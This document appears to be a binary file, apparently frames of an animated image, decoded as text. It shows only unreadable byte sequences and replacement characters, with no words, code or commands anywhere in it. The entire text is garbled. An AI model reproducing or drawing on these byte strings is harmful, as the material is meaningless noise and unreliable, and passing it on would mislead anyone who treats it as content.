ƀ87y]'��Á�@��o�]8/���e�v��@����|��7"��Oh#���!��7��%2�^<��ᇴ����A��� ț�� �+]� �>مOvm�@8ر�~P��`?B�b��@�a�#e��j�ah%��σh�Q��D��mY�hD�P�K�aO��L4bx(�dq �"�A�)BQY��6����k@=�F8��oc=�7�1�y<� �E$���"����&d��p��HHFR����YILfR���d'e !� � ,    d ]  � �	Hp �P�,8��C���<�8�?c��!�7��$�)�Iq�@hI�b�!b���
�K0`�L�Tɳ�ɔ�D�I��e�Ж��^�r�쑉�U��M��p�Ֆ����H�2X}[&�d��X�JסVi�:��SXEe�Q[G��u_���F��u#l��_C���=����/ch��F�L��c�	#$9��!Ӽb�KH�do����o�$��u��	&��W�I���H��EI�`]8�l��4q�/�<���5ϭa��~$�P]����D��;ikD�K<b�Dy���4(��?�4DP4��l��E�)
��H3�P�DI����A2�H�� �98��5�!)��|ᘁ@'� 7�e�8�EU��$�a_r�!_4�5�tq�?����6ވO2�$�$U>)W�B	� OP
�@4J)|�6I ��?0�`ȇ�c�i���2N
d�I>�I��#	S� ����"��ȏ�$�E*�9�9M��HP,��WWYJ�t��)$�7�x�E8�p�"��yl�i�B�Īz�9$eWsx`�!`����|�_� ��� �)��D�R-O�HmW����	lX8s$F
`t����J�?w����R�jO�B�Мv��U�Y�^�Ӆ)�O����!��C�ƘО@3�V1Br�d�C _��^EtP����'gF��Ai
DLD-FZ�s�N� E�:ԳW�B�]m�!_L�)��8[�҂����?�����`����ɬ�Ů�����_Aɰ1�)0FփA�>D+Q�L��j@����!�ũo���AcTFDCT��%���?�A�9ՠ��9���!��<1_|�N*��t뮛0%��3�D��D�(C����@��3C3�����ϗ	H5I/F
e$IhJ3d�p�?f��?|�;P�&	� �^���#C���'�o������d�)��p�3�!� 	�@���G7 ����
�l�QA�5^N���p�,�("�@*P�P �P���a&,а�54ƿ��
X�]���@a�����2��&"�LT�?�������H��1.�Ă����d�g9�R�!mT�{ND��q�J�*db%H t���P�}8� ��vI����h�&��*@'�щt�dB��8���� #EH�� 
!P���^��O�8{��
��!H�f%���Б����(G��9�d���!L��7$ Nx�3D�6���&<�����N��`�n|I�A>$��2'1��g:��`F=SH:�S�A�r��� "���D �T��rt�v:�iT�D��J�T��P��"�H��P����A���g�#��	@ʌ4:��4K�ьgl)�I/( ��Ef�A+O:�'y>����@PxOltΠ�^��mP�T~ҫC�2�< ��#Q%pj8�k��	��6㲭��:�V�fP�\E-ddغ��>�r�����f���+AX���r��q�9֩��]d'�B�j�	�k��6��'�xH(	��T��)��C��j �" (e���]�M�iFIk+��!E c`�2�c���Ȩ�ƺu po\A*�$0��K�|�CЂ�w"5#	Q���@j�՛���Щ"������@��tT���,��p2��Mi�d&_��Q �Ah��I�� &,�;��T�(]
�F�S��5�HM�ҋyТ����	rUdY n:�:@,b�x$&^�?���f���G/!,E�8�1�>L�7��3C�2�D��EMFDG")3I��j@~)�@
��C�O%[VI^܉�U�4��2��e ���`8��u�cq��{cV��C㸆����ؙ" ��C��H�u$���@��	H�)�a^� ��G�U�/���0p���3䢫��@��5D�uf�D����L��#G�{�葚Õ�<8I �p��Z � �"�̃3�G�7@l�����dT)0��%�����3�=IG������o����D
��WPQ��$1MO8�/���@zoTn�#�� +'����˔�N15��oT�{�|��8^�vS�����b�ehy o�@��]���e�?�A��}�e��@��n�Dk����*XV5Đo�@|��5�]�X?����l� 1���\vX��Np�e�B5
d�j8�H�*>ҿR7�ǽ�u/m)�{�Õ+6@_����FA��������l�KH�����q�E��'���w���^d�F6�%�;�3�#C$l4O�O�������@D��8���F�6bEE�J.�4O��0�GVS7}E!��|�W"OI Q5b�7|�MD&�q�?{�T4�80 ]0`��Ao�S�s v�����p�%ȁz���Z�B"QO%��5 f�̀W۰�`�6hfv՗Fi���|�!\E�@,͐��p�@@�FH8x�?�P/�o�� 0�i��-�rY��Q�J-�S�XU�'z���W�%��'�f�=�w����Ef�N�U��#Q(Y�/�/ O��n�|��J��!VUx�|!�TF(	D��7H$6�q��WY �#_{HfP����DͦӸԈ�"�FX�"��W�QeyTg|�b�X,�O�|�Rǌ�N���Gj�T۷�H�X�\� \�F���G�f4;@JP2 ��J �Hs:���m�w�ؑ���U�����Z�|	�]e��8Ux�K�x�i� v�e��~h,�T%���N���1��(���c�E`g�uI�n�1u;���T��H8�_1�8J�`�	>y���Z;��$)����'��|f�N(����{�烑�l����C���P({���5��!�*�[��N�r��@oU)�9�����,Ǐ���1@�9��+�-��e�)i*ey*�Q|u��F&����p��v�������e��)_D# ���>�P�\@�>��>a�A8��|��z�=�G�5�j����I虘��	��p ��_Y�˩2*�������\�X�(Ej�=9�?��ᰍ��P�pzF8����/p��6,�NȘ$@,����D8)�fI�<80���ukT�O�S��� � ���z9:�8�������v ��C���;�2ݲ4���8
Fc'�2�Uf���2��򚨸o��i>j�gB�(�%0`�u ]�h�b�4�h��,���� ��}a@�Zv�a��</��s0o`�/ ���0;0"�Y��y8��"��8}( G��x��fp84Чj]`��T���{��j�p�F�M����I����J0��:�  _��0] �`�p�z��~ڪ�ʪy��p�{ $(u���G���	�f@�0�|z8��餪ȪG��cPH!:G���*�x����޷��%A��|'�H�!P�� 1p����1��+�[��_1��ʯ�*������g���7R0k��������z��?��N�j����0� �0Pצ���41P���G�2��F���2Kd�3�!]����+����Pg[�PI�����)�mPM�� m���:910�A 1�)�0,� �q);�� ~@F�� 20P�10���8��t�	���{8�B �p	��1� .��@�[Ti�mл��[P�u�� [ �W���F�ɛ��+m0 ����P�	r �*A��KA��K�a���A�����{�����e	���� �@� ���<������<9P�� !� � ,    d ]  � �	H������ \Ȑ�1ƀ��"L��3j\�p#A%�(�̘`�� #&�Ǘ�H��q�-��8�_2bd�5���JB;��\�q���L�/O�x��qfKԯ�L�	5��/\�)#�)^;~[�!3�,Lhٔ��̭!�Ȭ���"2&��m�w`c�{7�P�$�F��h4�-�Z*���F��z4y!�xI�]8���$�µ�����k��Jk�q��9��Q�&�6D\D������$��Ӵ��2F�#X��A�M��V�6e�itR�p���������IsH'��N3�p�`'��s`4�LI.-�߅��F,�!�@u��)�L' �	����m�xP�$���c��q��D�_��"4(R�$!P���1@�t#j�Pِj���%�ň�h�t���E�p�]��M#�xI��eB�$C�?)$�Ds\ �	j�@�'c���ц��)|�Lj���AeDi�Fߝ6Sx�	��Z�����#$�EI4���� �@p�P�_�i�4��YS�)�";��@�|�"�8ɨ@��x�<=�X�@x
�*d6(�He�a�?Y̊)')��	�
T�~R�9Ӫ:�S.^�D�gC6mh¹҂��,�@���� �?c����2�#��YО
���@`�fЀ�B��K������MEҴim�;t��	���)4�u!����(*!\�h��P9u�3�(��@"4��@�������P�0}�c���t�1#3"`���3�?��h����x�}��7N�����TP�p;�L�|A�A?	�� ���9B{�)l��A��8"P��6_�aP��yF�k��o�F�hS�@�d:H0N�35a^1E�AV�TsF�bHN<�����Tm.B:(�Y�c�![�ڗ',�J $�:�W�����	LAj�!
�B����;�3����T@|��A�1B�P.#s�F� �wͪDAz�9�'>��P-$�@ڡ����"����}&>����j$1|I"��@eL��H��v�<p��	E# ��/��̰ F��)h#���@�����N�H(ғ��[�G�\�e�9�xF3�!sT���u��8n�N8�g5��R��3����C �`#	RC�d�n�0�$��X�r!�H%A��$���	��<m����ӖI�!�� �c���C]�9�D�7��+����.w��ȁ���!� J4zDqۣgA��΃��7c��`TT ����I�Zn�#�@�H55��(]&��Z����-���[��/Q��p���	$��@@!U�t��R�/�æ<�O��ea(Lf`T�T�Q�A,������M�(�Ҩ�H�$���Q�赁�O�U+1�M��� ��Ib׃�u �Hd�a�p���<���	)��6{exc-j�4Y`�p%r�@�*��e�4�I��,�S��H3Ԡ�	�f��?���D��e��WH�xѕ�mE��.�!}a\5���n$�QE��A���p�lQh�����SU��@�:5����z@`
�v�,���#��وX�1m0��vi!+��g��u�[8�Ashc��:�	Á�.|��8,`��$��[`1Bڅ(��HA9���$`9"�F��13
(�m[16�V�7��psZ$H�Ă������5���Pr܄[�A�Y�jpr��,�e����:�ag���p�*�S�޲p]]7;575T���F�%	�K"�EZ���2����2	�]��ԦV:�L��=��3k�@��%�Ct.�$ᆸ���9Q���S�s�lU"���M񩺕�0��ځ�-H����d46����/���
�j]�$3RmE+��jV\����ٍp�����)2�Hֈk��㌸�m���h�3bk!-�����]$f�$�.j��qJ80Рc@@����q��f�@��Sfdo!�en!g��!��ɮ�"ol�� �^7Qbxx��53��tq���� �P�Pz���fW��udԦ�Ҫ�D�fy�i�T�-(5�1�Jּ��1}�ɪd��A���<���G�,����3޽�01h���g�8��偾l�4��f+[s~8�%ᖄc�Є^%'e`{A���t�񈧥�gI�Y����/(�]Z�D�a��*�Q��)i��?X��5��h��-�}�{�q��H�/�������I�!�@t��^ ɼ����}jh���@bs���͐��hN�M��=�vy�r�&q5�w �G}�(o {Z� ���� "� &x�(X'�B��P4ipE17��t��r� Z���#�B��J�'����L\�L�VN��x�EJ'n:6HL�t,��hdvA"��Xu��ZY��?8{�d��G?l؆�r��4{�M�f�ڐ�~�Yȇ~�i��x��xU�|~'-�b3��`�Qx�2D�0D��f��p��Z��V���WK�D� Δ���񃤈�	�QC�Q/`-��H�A�[k7	��&���T�}��}�W/��E#2��r�A8z��(����p~�G'���3K�Dw��I(8�&8�1� 0�/#}Ճ*c����+�2Y�πZڸv�H1G���Є�� ��Gx
9��Xx�H��u0�<��$e��8��3ʅ2֓ �Ƌ�Hy�(�$fy�Ȋ�� ǈ�i/9+(v0�E9��/1��8�;�1&�"�{Ԑ[1Gb�A�I�y3��TY�O���(��/Y��w �%Q� 3^Ype��?y)��2G�2���	�:�P�&w#��� E,�RxY��=�R��-A�f@Fɘe�]P�p�2m�2n�J�4�2��:�፸r�L)�K��I�D�Di��@8�i�`�9B�0�i�}�Xx]`��CF�iH�z�� 1,��HFI&9bȔyI�uwsH�y�W@�Ʃ��������I��� 0M0PBw 0� ȵ�C�9��x�y,��$��G��tw}��Ѧ��|j@\��;��2 �c)ǹ����ȹ��:U�%�Hc��0��1@�)�$����Ly�2�}�)�TP�zf�6��<4��M  2��)�C��p ���!QI��B��]`���1@`�\ ����$J�Y���1{z�����m���q 9\���0 2���h��M�1B��y M��A���	LЧ1J��@�\  ��(@��%� ��_1�� A	��	\�
2Ч� 2��z� 0�Op��
�
�� �z�
�#@	!��
�P�����'e���:B�KQ�֊!���T���m�隭h���:�!�J��j�p��� ��r����Jrp�
��� ���2A ��K� ��� !� � ,    d \  � �	H������ �� ��Ɣ���ߘ_�
�Ѱ�Ǐ�M���Fb�(bi�%�?c�$\�ɤM���M�󟉅7
��Kmd�q`�k2ak��P�N�"&���de���F��
�z`�(��۪w^%8$�[�h�B�?_��K�����s*.8� C�&�&8�NdD�ש�d��Bpq΂��@&X$�2�x# ���vH6}��[�2���9�����[��s�����M��vḈH�E�/Ȓ��>��ҍ���:��ǮC�I�/\�I.��F�x�_yAA"7P4CL3R����s��!5CM8��I��E��4"}Y{CPx�Oo�5_��E'�pn�(䡘�@�(� AFa]]�F`"P\��@4p��6ވ�F`�#I,=FAGА�`��!Ԛ@9�	4�X�6I �
'M ��t\$�R��#�����G��Ȇ�uA�!)|���|�'}}�E0��AJ2�^Cs.��e��C��T�e8����?���0����P���H�@hS{�B2V�1k
	��D3	dH�B	��G��t`��@�U=��ϛ1'�A&���d�E
)�0�_�`H�	 �)&]cSt�ƥ����M�	@�@�
�/��rZ���GI&'�z�5d�NȐ	�p�};�aF,�F�tB��x�)�$:6}lP��l,�918U���JX��4 ������?ec�?���-A�NU���4��I��t�;���A���dJ��!P��O&4����ƾ��4
&�UIC��)���)l3!�`���!6sTG�X R�8=�n�t&D�6��?"h#����3��5�NC2�7�<�S��"(������TG�6�hS:�����3�4�E�}A��T��]���� �2��1L=�"5��)j�@��*p�
����6��$4b"��B�C ����T���4	Zd�3'C� ��?~��
��� ���w�_��2��5��[�I�6�7�_x�6��V����?�G��U�JH�!q�#�@!�=��+ai�q����	4A�X�!d��� ���x���� ֔�� uLL&�2�`�o���#��B m����'��!�"��AL8�"D�"��2�����F5�'����el"�  �����h�5P)H�� C�dN�J�x��pg0C�;�+��CltQ|I�3���$�$H%0����!	�������`#�N	�����l9cx�Sh���4��Ĭ��r2�]4�+����j��pƗ���8��En2���>����L��S�q�;���R�ΠF3֡�$D� �G���$��!�YN��AkAP�l��8G(��u��O�iCzA���$Q `;rI}���2��L�Dؘh(����e�J@8b���U� �fqy��H :��ZC�Ԥv�僟]��/��|�	�$�1��o
���&�X�,� Ct%�)Qs��{��P\��v y��A�w�$:�K_�u 'E*��Yl�����'�ق �~sl�`���JT ���?�!W�nC�j8�zJDtH��H@լf#���T ��1`�aX Ԉi��C���3�0(�&Dpz�2�������5Z̠}L 5N�E��5����"����_!�?dl]�\�p��Ȏ�C�צikP����1��m�DR� YJ/z��qȎ w.�		�1�Y��h+�Kl�8���� @�z	�oS���ΩX��l1G��Ve����@���7{d�FH�s�qT����v��F$��(S;Bh�� :��q 6����r�z��Y�A,��M�$<$�@� �jx�10H��1i��@��H5��}zd 23�!���5Hj�@쉁�Aw��ڐ-M��.�d�ЂH�$�`�7�Ɍ$#��0����t\ �C��G>�yp ٢�!�Y1Zf�T#�y����A�l��:�1T��x� :�N4����[P�8y�V��3�Y]�k�>:�X�� t�Z���UKtƚ� ��b�y�"�I�R�%[q�4��F�u��/x�/o�5(��j`C��PC�)��C��=�@��ʣ�C��A�A�bMcaƷ&���t�d!��Tܝ��@�1�r�e4����1���FW���-⥖ ��3�0�󢾚.�L�ì1���x'��'��~�f��ǈ���AgAr%'p���5��u趶U���?A���J]�����{�W~T�R��z�QN�-/�)�N��C�V�'Q��x�Uq�Qqu7ue�% H>�C�g�c~q|��2`@2HU��o�h�W�Z��h25�3U>��E%F4�\˥w��f�T�����-P�(Q��{^�t�g��fS�p�h����|�;{��XT T*0@)��T��ޠP X��E<��}?wN�7g�S���&�Vg�Z)�,X��%�Fa)�?�x�[D>�}�8��X�W���(S'U~%v����픉m�����@a 0Aj/��	�N?�M��&���u&HSW��TpE�ex��NG��\HhxX��&0403�-���8���ϸ�i��&U�x³A�8<����;���G1A2Pa/���pD����H��|R�+�c�R�RE(fH�Ci�(Ǹ�C�(WCjӎ��r%�qu�!����p^iN��A�@��p����`�oPx�AaJ�e�S�ؐ����I�����T�hmXH M���8Q#�i�Xqie�A�HI�T"���r�p�O���<i��0�W�q���4UQ��ᰗ���M�|H�nՙa��+s9���q�_i/��@S_IQ��yY���I���Q��q0��i�ٖ��_���;���R��@zI��Y��p-���6Q���h��)J10�V*>�R֖M�\�R�@�yy�O��r�b�YY��}�78��8;`�8>�V��Y )�QxI�y���ٙ��E�p-�X#�y��I�V�! 2BJ��APA/�op��y�����+
A��̐�2-�IΙ���j�h� �"0:0Cf@J�EBi������]�9�ϰ�>�ՠ��*+QZP�2�h�Q[�'�X��j32㢁� B���!^*U�@UT����J��@F�X��o��Q
 /Z/Y��s����h"�j�
8J�h����IW�Y٨S5U�����7|�g��P�]ǎ������l9�C"�j�S������ ?���Z��?�J]�J��Vb��,Z��Ț� Ql! ��V��Z��) �)��	`�����@]SE]l�fT��O
)00��6��Ql:�5��1 5W�y ]Я\���#�#;��-�3?����`���7�����Mp M  M`�!����P** 5'�����  �!�dr	(p	�������`����\ *��t��M0q����бŉn; ��  �m���B�����+Q	��6�80B�
B��J�DP�p ���}���ck� �A��@��Ki0� ����0��� DkM���7ѺS�
������������T �`E@W 2�-�aAA����۽d�������qR�۾�	�˽n�[��A ��������ѿ��9 ��a	������S10L����(�A �� !� � ,    d [  � �	H����� �P�$ c�%�5f2c�%\���Ǐ C��')D�]z����`!4�8�&�h������P��IB&�2�f3�˦ӧ�H�*p�C�h�ר��e���J�a��RwB�R�.c�P��,X�5�׳,U���Eܰ�A ��!��xyD��%X'm��
�G��i�M�j�L2�ՅD@�m���1#C�O=��ӣ4�dC�0�N��"�A���V�<�+�w�!�˚�G��f��x��b�6m�hpH�:H���=t(�����@�
�MG(�I#'c�{���?)"P�� � ,t��2�L�@&(464�4��E�h�"��"IĘ����� A�����v9�G�Y6!0��%�f�p'�p� c�?��族P�G�4@
DdTB�$�?� �@8�(3�w(�xR��	�e|`~4D,�4L2f��/$�I�τswBuHP$Tf�s���?Yd"(.
ƜɘP�7Ez4eB�%T�h6P�2��")�c!�ߐ�Ъ9��N������� F��r�&#��Q0�76���-KH�( �@��c,Р4@L-�w��#�0B�����F����@1����`��u�l2�J�УO���?�H,�@��g�&�)P�CL�?	 ��!;d��8[P�nIЎK㫗�F�Zlr�9"P��?���:�r�|A͢)�piTCxL�S���L;�(#B5A��6�P�����o���?-#�u8z�/Tl�� �A�$�6���w#��A�~$�'$q�!�e
�IPC�6��{�ԅc��rA!�YS��D�T�M3�`h���~)8���UP���D;_�kP4{��&tN��ȝ_8�O5ʠ�m?��!�@����{{S<}s�i�6̈��qO c�p�!�I̖_1���=�p/E���@ S(���`��U�'V	p�@�We�\@�2B7t`�/
���¿���`����}Ά����&����R"�l2��tf�v� �!�@��g� נ�S�8:��ma�_�60��(R��ckdyx�((z�j8�?�(�u�E�8
 �dd�4�@���ɨAi|�9�3�7$�m�P
	���ln��@�hG��p�i�����JH�<O��1#��j�q�	��@l��
�$��pEE�p�[d����8�Cz	X	Y�h�Z
��H}"�5B���{�@�Hk�l WLH\G�y$�#�?2�!�9�>����6�=Š��1Jt��t�������jT3qR��j%�⸒N��>R-��C�td�/}��R�җ�X%C1x� ���A*иu���D�BC=�N�##�G=d���� �ܠ@�����2!�6��O	���h1Gbσ4�,y��@��ҫ�pa���p*��A��X`Z
�7�(j�4�7$�@�q�E�!��'8��zd��F=B?�0o ���j�����UB3djQ��er�q��$�@�:d�H%nÙY�b)5�� W���0e�W�� �X�m3�W�"�i�l�s(��%Aܚ��G�c8@��`!nS �=�G�Q�z,Þgdf�+@5��Q6��g��g�B�C63Іn(@a
���,������ �J���3���nBZ*�46C_H0���/�����C��e�D��.- f��J�ȥ/6��$�����I��-�suY26Ζ�� ����l�2����h!����D�6��˰�RtR��9��mw��38t�"4���B C��=8a��ٹ3jC��$iR@�a��	5r��ȵ嘪p�)0h;D��r](���� �h	�6�L��T��@Nh�����n��F��!K6�6g<�	�����u��m;�AV���v�֝=f� Z#:�͌�s �d�Q��� xp��ƹ׊�s'��>�lCX�y���9^��0�np�A
Ȱ�M!y\U�mF����Jm��q��M�юu��C�$��t����$��K��j{�6#���?��t�9�z��5Ab�D5��6�@攰�4�o+p��^��8�-�A�.�g0��n糴���� W^mR��(��A oC*(j�$o��~����-$=J�Q<s�uemy{���6~�� �	 ���`��lF:�y��<!nO3v����z����öR��z<#�b��1�2`h�5%�S�m������ݩa�����U�4㪭�,�疅���|A.�Q���9�9��)�^��pٷ{?Ub�v=�n�6�#g�@g�gM��p 0p 2@*�!��{N�_wA�cHezD6lC61�kްZidm��R�w��e�z_����!�T�J\��xk�7��]�n�I�Tos>�|� v�1��98DJ��m�J!�"��x_7:f48�s�1zo�n���rag>�5�s/CaU+��	a�_@q�x"n�"�58�v���i����s��B1I38(�m,���w�W�f����7��o��5r�m8��dP���(a��p��p����7��FRcz�^g"�XI�$��h�)�͐9�]�(p�P��}���P�EHN���P��X�a8��f �%�U%q����2�� H��@up��O��q�y���%.q ��O�g�	�Q��2`�� ?mxl�8Q��9s��'rx/p��b��)( �7x ��P�s;�2��"5Ձ�Q͐���l�t"I��0�wQ��#5M�z���	a���%���R5�8(�W0�7.�U+�xn��rC�vG���Pk�$�m|w,f�	;p�+��0ِ�  �0!;Xz�f��`H7J� �T�Cΐ9"9����I��':;�H{�_(.Ȣ	Ȑ
6, ���7}92�y�C7� ``X�#�)��CN�9����IC��g��Cϐ `� 1� �I`�~W��,�x;w.�x�����I,`	� v,'�g�IN�v��6�h8���	���ڐ4�2  ���	�������Z�R"���f�	o�n��y�d �����w�Ͱ���������� ����`�(̘	��W5Z624�	(��#@I�D� �@I�P\��A�0�T*�q(�P	+2�4�8Z'*G02�u0J?�m��pO0#�
��
Ry�`P�B`� �80�P	i B�
�@�����cJ.0	Q�5�
���}Z�pR� �����Z���� m��Ц5ѩ6������������Ѥ��Z��	���@������:��.@'m� r�	��pS��q �5!�j���*����j��Z�Q������`���Ա �Я�*�#1 � !� � ,    d ]  � �	H����*$H,ٿ2c���$��j�ȱ�Ga���Bf`��@f��䱥˗��IFL�6�8��Gk ��a
�Q�H'_:�����?�B��U�!�9���6��4:��0|W�Zm�N��#"�C"�ÿN�QU�w�d\"��.	#�"�|�ϔ$a��J�h�� �͒�U֩�],��1A��?�S'"�F�ͨiN�Qo��IP�1 gU7�柡���{FA'N�����$��]$�~p��hB�!����5m���F�5�	D�}ej(-�e�@��IxC�?�('Ԅ�D�t�w	I3�4Vm'�Ƚ�6j$A `(��']��v������XP4.nĆ0�84�\$�^8\�� ������PH�@��5���pct�l�d����M�K(Jc���?) � d$LcX͛Um7Ds��$F-���w��&4��@�uF'40�i�4�?���i�2g�	��!;�DsJ ���
4dA*��u�B�
d�@�-����J2��'�Ĥ�Uʦj���ҭ����1��uT�.�̕e��r�?���9��$Ќ��1?5Sr�fP(t)A�"$�KI&�+�N0C6�(�6�h#�����:�p������IePPi9[�4[��0ᘣ�@�,��@����69��??�`'B����7.M��w.���96�Ì�S3H�����lS8�qD�U�^��:)��D5(D@�X+C XX��%�P�*T
_� �������A4���,�E2x����ݦ`��[j0\��+T��p�G<3�3L(�b�U��u�	(8A�D8�k�M�������x_��b����?_;B`}�a��M@�yl$��0���!7^N4q�n���pb�e-B���џP� �E�8#B5Q�Cx�Ѓ�?^F,�=E3�B��{��oxC���?�%k��9���1����R�^p V��!V�jlc�� ����i�!5b�<j��;sp�q�V���=�|q3��A�M"D�D~�A�$ܳ�q�Fg<����d�#D�@z���� Y�J��@�؀�	�@��gP�	?��y�d�� o`�@�Ƅ�Y��9��C�19��H��2��adF���Oi��S&҅Sb��`$��6��e���)Q�Ƃ��/"�c�@n�<�98�čԌa��@R�5�$��{�2��X͠'3�G�ȃ1����;Gy�0?2
�y�@��h���)H@a���,s(�����8΂��  KA5��#`
��Az��=
���4���(g�oT����� �H��3�m`���5Ҍ7t� 0�
7Q��DCYb5���	!�Z�Hau�z\C�B�B#�a@�4s 1�6�F˅�ڐ�?X0�T&D�Y�@�O�|�yΈ�"�!%�$�1h�Ԡo`�$����#)u�ikU�s�������e��a^Җ�C�B����4�D�#�+�AWo0��`��~�4���R3�AD��@���Jl��`�i�%H[�A
�4P�@̴�u��@ :R�����I�\	R\�Hּ�Ĩ��d�.����cӴa�)۝�	b��f�� �@������]4.�QQ�2��sJB,��g4��e)@5`�OA[-�a�e�x�XT���x��z���� ��?���m�0mܽh5^�A���1E��^�@���-����߆�7���v�A�ְ�C��D Y�/|�x���<d�O�>"L'��2?Lǎ���/�ZH2L��� �e�$��L	�k�<bx�e��|�S��q�u�Nw�  �o�f*S�4:�L@S`�V�-�4V�+k2?Ÿ��tAd�G���Cq���6 J�A�����І6a6�T�q�+����ݙ I��@�r�&�y��K�M2۵�]���$�2R���Fߜ�}�����@�]�p�0�0x8�h�*��22���諚!�b%O8���$���̸1d-�@:�yɎ�&���p�7��	����� ?��� ]��怬 BN3�׌gxH�t}���2��vձy��<�I�f9�1�i�Ъ���/x����ώ���ŵ������<V�1�1�f@Y!Q+�/�� 2��HG�����<N�@<��LG��x8�N�f���DG�(b�ʔ��?��$�����t�u�T���g�w�f�����	� �k�Ї�;L�o��v2� �1�I�v4��Y������<���ϱyާ��?� �������3b��������YP�4a �'Y���c�shuI�y�w|�1��WgJ�d!���Qv���A�qL��Y�ePfvf���>�y؂Cgx�w?_�:6�6�D��<r<�Z7$%R�iIPQI�0{k��!]Y�$H�7����W|/�qc�i�ׅ���n�<��AϠL���N�p ��f�;�x���C}Sx��s��A��xxs&g�0f��`a~��{��L� s��CHqv�{8% f��rHX3��-�AoЇo��q(�	�U21��a��@u�X��{I�~֔ /0�M��N�pLL� , ��!�e��X��XJd�xY[Y�7����hĊ6i�h�7�p<�hx��3?����# �Y��Wve �*�P�~8��2�݃;0�f���p<��h�3f#f�Fc6�8��X��VH&��zY�H�t��&���8��]f`��4��9f(��6���1/01�v4Y�4���'*���f��Y�pT10{f�'�[�������fp_�v@)ɒ8#r�4~ ~����_�)�#�xg�$�h��?S"l�J��f]�],P?eA_ >Rbg&����4��4��i���ϸ���P�������=ٖI8�}?3ePM  ] ]�* �`�H	�����r���LC\��k��皼n��;`Jp*�y�O�����y�1Pl(o�Pc�] �$  1�eY|��c@Xw��Y��W�I���#��p�ltjnI
g���g��  � �c ]́}�i�`�x��!���0rנ�Y��id@nBU���7�uw�<������ ��0�W2����0� m�`�J���(�`$����):�`������Ф�p���ް	Dq����^j�B�~��2`�`5�� ����`8�80
���
�P��	}�� A	�`�Q	�z	I�:pz� m�� �����pR� q��i��4[@����z�.���0��X�.��m@$�P�	�	���C`��*r�8@@���:��Z�ֺ�� �p�a	Қ���J$�j	1��: !� � ,    d b  � C�H���PJ��oZ�i�J�7d�E���Sf�0��,�y0!B��9dH�eA ]�%#���^X�#2�˟$U.��	���y��F�m�����@���4�,�[��gf�D@2Cd��@�%\�v��52�g�Ǯ�]���D�*��LP�)��O��d5"ӑ'���[��gX"يlbL[�迵�N�.���h̗M2�~L���T<$���E~�)�~" �ǅn����g��O�B:,xzbj�@���6e��eD��p_Բ�x��B
M��4,%��s���b���4��E8Ih�4t�X�`�?S W�Q�^?�(HTs�P�b"�!_$�5&"'�������-(�X0�%k�v�0��"f��	"_�������@]T�$A���UC02ؐr#�F�ZqȎ	�C�!0 �x��6�521k��I�$t i�%Rt�	]�� ��\$�Nw��������(�P���A,=t��-�!����B
	P�Mw������|�e !=�:�6H霕��b�!�C
���_p��?�T�&&���V��)�qڊ��s&HhB(�trH��jI��F�]$�F]C�2�XRW��iQY�b��c�_�d�믈$�E��0�$#�Q��1W��Ɛ���|�s������F�`�������ɎJc��� TqɋRi�V|��MT�			��`d�Y��4t�Ѣ&�f�9�	RP��%h��C��uA1�x���,(��@�ZP@1�H�-XmZ���EgeZ�@X�YG%s�)d���4(�
?�q��[�ImQ�2Mޝ�7E�C�>��Hք�t�@�C�@6�������XK�3�D<'�1�܇�2PC�:眢�9�\��:	 �2�;��N��"��Xt-�=$t����@"�:���vP��IpF8�A�Y$���@��,c�A�y
X�ت5����Q
	8��$<� �����I�%�7��$I��򻑰!K��h� f�a�)�2ڡ�@?XC�� ���'L���u)�D�A+��aoTE��?*@�A� H$@����!�<Z��5�J$9K�!:�g8��?pX�"�	�8BD0�<��4
XSL�=��moT�X���8�π 6F)�� �$d1�dQ�+Ppմ0��`��zC���V�����e�� `:N�B&Q��%I0��X�s ���²���C�N��f5��Ȃ����H't��1���A�ȕ�$&1�F��`$@�Ќ��74�,hA�q�@T	����:�dp�,Z (���|�9�ʁ�E�`E �m$�ra�9���$aT1�?�Ћ_lu �+H���9|�Qs����Mj�T�4�1�Q��ԇ�:�M��� k��X_5����{�|���R�d��$@5��g��͸lD	���� �0H�.GV���3X<��P��	���8$�Qf�X�	�H3���/�T����\��ǝ�I���pYg,����dE��gp���"�!T��D@@�d0�Z�sl¦����q=H�f[Wg<c_��@�9�J�j^�fKB�Łh��jh|�)[1�׺���O�Σ�+;���u��-�Q� �=��M�J�����EG]��j���I�A��I�#	L�b�a��2�܅Z�����'�K��Z��\���S���遏E��Z�d(�*`�e�9����8,`�a�S�D�ˌ=[� �{���<��$�-)0B;�`����*�Y�|��3A�\�h%��,����c�b����/֖2$���!m��H�P��Ri�d����A,��/�ɓ)j5Lj����`�8���\�m	�2�8�$�i3~D�){��D�,l$�2�0U�@p"Y؝Hi��o���ۙ���{=�_�c��[ozS*�=���yVI��?XP�E��a������ʅ{��YFf�>DQ5��8Kg�Re���q���P4�f��`�2F.p���n�A̱sL���&D��sGW�po]�DV�*�c�����y z��D�G�
Zlo3p.��g�\�"�k�_����jxF8��Vdm� �g�2vm��o:&��ɣ���[R�õtc��_.�/X����6�At4Y�A���TF"��kG��,8P��v��c����psk} e�����d}ͨ�g��ְ�������׎�6��4�������6���nF�þ?�'W�@��]�7'j��}��CW��@�LՀhFuUN�P~T~�N� H��P�'y4V���P��K���^6T~ˆ{L��TSz�`;�JHc�v(4FwS��(!�w8��{�h�&��7F3�}P��U���v�M.u����ǀJ9�r46U��|̧WS5U
�@E��{����tP�p�.HwIpN�_��+=BDe�l�׀3�@Z�L7{������-wp��q�`��X�]-UT�W?) İE`���|tWT�Ā���^�^1Dw�8��A?D0(�vWN$�DX��}�GPP�N�:f� ֌4`��u�x� ��(��J�"?P���}PI`C5䋏E�37Q�U?�@�Ve0m]@�z��u���Հ��Tbh���|ՍV�I}EQu���Z�HWu�JUU?l3�( �#�RY�����|vn��@4�u>�^P8I ����$
�nѐ�HP��GqUW��Q]���CebIf��וX��b,f$	u4�=ɋ|��U�
i��XS�gP8GW%��S[P�[�,�:�1@m4`��)�=�K� L��h�|۠�>��@t�Z�C(�ߗ�5	�;YC4�` �uQ�[��8H"1�62)0��A�t�'e��C(X�=�?�����^ᰚ�xS�(�.�`.E�����bXT>�/06f��8l�8J�h��3o���`�wICE�����?���u��Y
